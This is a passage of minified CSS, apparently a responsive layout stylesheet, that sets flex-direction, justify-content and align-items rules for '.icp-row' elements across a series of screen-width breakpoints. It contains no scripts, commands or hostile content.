(max-width:991px){.icp-row[data-direction-touch~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=column-reverse]{flex-direction:column-reverse!important}}.icp-row[data-direction~=inherit]{flex-direction:inherit}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=inherit]{flex-direction:inherit!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=inherit]{flex-direction:inherit!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=inherit]{flex-direction:inherit!important}}.icp-row[data-direction~=initial]{flex-direction:row}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=initial]{flex-direction:row!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=initial]{flex-direction:row!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=initial]{flex-direction:row!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=initial]{flex-direction:row!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=initial]{flex-direction:row!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=initial]{flex-direction:row!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=initial]{flex-direction:row!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=initial]{flex-direction:row!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=initial]{flex-direction:row!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=initial]{flex-direction:row!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=initial]{flex-direction:row!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=initial]{flex-direction:row!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=initial]{flex-direction:row!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=initial]{flex-direction:row!important}}.icp-row[data-direction~=unset]{flex-direction:unset}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=unset]{flex-direction:unset!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=unset]{flex-direction:unset!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=unset]{flex-direction:unset!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=unset]{flex-direction:unset!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=unset]{flex-direction:unset!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=unset]{flex-direction:unset!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=unset]{flex-direction:unset!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=unset]{flex-direction:unset!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=unset]{flex-direction:unset!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=unset]{flex-direction:unset!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=unset]{flex-direction:unset!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=unset]{flex-direction:unset!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=unset]{flex-direction:unset!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=unset]{flex-direction:unset!important}}.icp-row[data-justify~=start]{justify-content:start}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=start]{justify-content:start!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=start]{justify-content:start!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=start]{justify-content:start!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=start]{justify-content:start!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=start]{justify-content:start!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=start]{justify-content:start!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=start]{justify-content:start!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=start]{justify-content:start!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=start]{justify-content:start!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=start]{justify-content:start!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=start]{justify-content:start!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=start]{justify-content:start!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=start]{justify-content:start!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=start]{justify-content:start!important}}.icp-row[data-justify~=center]{justify-content:center}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=center]{justify-content:center!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=center]{justify-content:center!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=center]{justify-content:center!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=center]{justify-content:center!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=center]{justify-content:center!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=center]{justify-content:center!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=center]{justify-content:center!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=center]{justify-content:center!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=center]{justify-content:center!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=center]{justify-content:center!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=center]{justify-content:center!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=center]{justify-content:center!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=center]{justify-content:center!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=center]{justify-content:center!important}}.icp-row[data-justify~=end]{justify-content:end}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=end]{justify-content:end!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=end]{justify-content:end!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=end]{justify-content:end!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=end]{justify-content:end!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=end]{justify-content:end!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=end]{justify-content:end!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=end]{justify-content:end!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=end]{justify-content:end!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=end]{justify-content:end!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=end]{justify-content:end!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=end]{justify-content:end!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=end]{justify-content:end!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=end]{justify-content:end!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=end]{justify-content:end!important}}.icp-row[data-justify~=flex-start]{justify-content:flex-start}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=flex-start]{justify-content:flex-start!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=flex-start]{justify-content:flex-start!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=flex-start]{justify-content:flex-start!important}}.icp-row[data-justify~=flex-end]{justify-content:flex-end}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=flex-end]{justify-content:flex-end!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=flex-end]{justify-content:flex-end!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=flex-end]{justify-content:flex-end!important}}.icp-row[data-justify~=left]{justify-content:left}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=left]{justify-content:left!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=left]{justify-content:left!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=left]{justify-content:left!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=left]{justify-content:left!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=left]{justify-content:left!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=left]{justify-content:left!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=left]{justify-content:left!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=left]{justify-content:left!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=left]{justify-content:left!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=left]{justify-content:left!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=left]{justify-content:left!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=left]{justify-content:left!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=left]{justify-content:left!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=left]{justify-content:left!important}}.icp-row[data-justify~=right]{justify-content:right}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=right]{justify-content:right!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=right]{justify-content:right!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=right]{justify-content:right!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=right]{justify-content:right!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=right]{justify-content:right!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=right]{justify-content:right!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=right]{justify-content:right!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=right]{justify-content:right!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=right]{justify-content:right!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=right]{justify-content:right!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=right]{justify-content:right!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=right]{justify-content:right!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=right]{justify-content:right!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=right]{justify-content:right!important}}.icp-row[data-justify~=normal]{justify-content:normal}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=normal]{justify-content:normal!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=normal]{justify-content:normal!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=normal]{justify-content:normal!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=normal]{justify-content:normal!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=normal]{justify-content:normal!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=normal]{justify-content:normal!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=normal]{justify-content:normal!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=normal]{justify-content:normal!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=normal]{justify-content:normal!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=normal]{justify-content:normal!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=normal]{justify-content:normal!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=normal]{justify-content:normal!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=normal]{justify-content:normal!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=normal]{justify-content:normal!important}}.icp-row[data-justify~=space-between]{justify-content:space-between}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=space-between]{justify-content:space-between!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=space-between]{justify-content:space-between!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=space-between]{justify-content:space-between!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=space-between]{justify-content:space-between!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=space-between]{justify-content:space-between!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=space-between]{justify-content:space-between!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=space-between]{justify-content:space-between!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=space-between]{justify-content:space-between!important}}.icp-row[data-justify~=space-around]{justify-content:space-around}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=space-around]{justify-content:space-around!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=space-around]{justify-content:space-around!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=space-around]{justify-content:space-around!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=space-around]{justify-content:space-around!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=space-around]{justify-content:space-around!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=space-around]{justify-content:space-around!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=space-around]{justify-content:space-around!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=space-around]{justify-content:space-around!important}}.icp-row[data-justify~=space-evenly]{justify-content:space-evenly}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=space-evenly]{justify-content:space-evenly!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=space-evenly]{justify-content:space-evenly!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=space-evenly]{justify-content:space-evenly!important}}.icp-row[data-justify~=stretch]{justify-content:stretch}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=stretch]{justify-content:stretch!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=stretch]{justify-content:stretch!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=stretch]{justify-content:stretch!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=stretch]{justify-content:stretch!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=stretch]{justify-content:stretch!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=stretch]{justify-content:stretch!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=stretch]{justify-content:stretch!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=stretch]{justify-content:stretch!important}}.icp-row[data-justify~=inherit]{justify-content:inherit}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=inherit]{justify-content:inherit!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=inherit]{justify-content:inherit!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=inherit]{justify-content:inherit!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=inherit]{justify-content:inherit!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=inherit]{justify-content:inherit!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=inherit]{justify-content:inherit!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=inherit]{justify-content:inherit!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=inherit]{justify-content:inherit!important}}.icp-row[data-justify~=initial]{justify-content:normal}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=initial]{justify-content:normal!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=initial]{justify-content:normal!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=initial]{justify-content:normal!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=initial]{justify-content:normal!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=initial]{justify-content:normal!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=initial]{justify-content:normal!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=initial]{justify-content:normal!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=initial]{justify-content:normal!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=initial]{justify-content:normal!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=initial]{justify-content:normal!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=initial]{justify-content:normal!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=initial]{justify-content:normal!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=initial]{justify-content:normal!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=initial]{justify-content:normal!important}}.icp-row[data-justify~=unset]{justify-content:unset}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=unset]{justify-content:unset!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=unset]{justify-content:unset!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=unset]{justify-content:unset!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=unset]{justify-content:unset!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=unset]{justify-content:unset!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=unset]{justify-content:unset!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=unset]{justify-content:unset!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=unset]{justify-content:unset!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=unset]{justify-content:unset!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=unset]{justify-content:unset!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=unset]{justify-content:unset!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=unset]{justify-content:unset!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=unset]{justify-content:unset!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=unset]{justify-content:unset!important}}.icp-row[data-align~=flex-start]{align-items:flex-start}@media screen and (max-width:511px){.icp-row[data-align-msmall~=flex-start]{align-items:flex-start!important}}@media screen and (max-width:767px){.icp-row[data-align-mobile~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-align-mlarge-only~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:768px){.icp-row[data-align-tablet~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-align-tablet-only~=flex-start]{align-items:flex-start!important}}@media screen and (max-width:991px){.icp-row[data-align-touch~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:992px){.icp-row[data-align-dsmall~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-align-dsmall-only~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1360px){.icp-row[data-align-dmedium~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-align-dmedium-only~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1440px){.icp-row[data-align-dlarge~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-align-dlarge-only~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1680px){.icp-row[data-align-dxlarge~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-align-dxlarge-only~=flex-start]{align-items:flex-start!important}}.icp-row[data-align~=center]{align-items:center}@media screen and (max-width:511px){.icp-row[data-align-msmall~=center]{align-items:center!important}}@media screen and (max-width:767px){.icp-row[data-align-mobile~=center]{align-items:center!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-align-mlarge-only~=center]{align-items:center!important}}@media screen and (min-width:768px){.icp-row[data-align-tablet~=center]{align-items:center!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-align-tablet-only~=center]{align-items:center!important}}@media screen and (max-width:991px){.icp-row[data-align-touch~=center]{align-items:center!important}}@media screen and (min-width:992px){.icp-row[data-align-dsmall~=center]{align-items:center!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-align-dsmall-only~=center]{align-items:center!important}}@media screen and 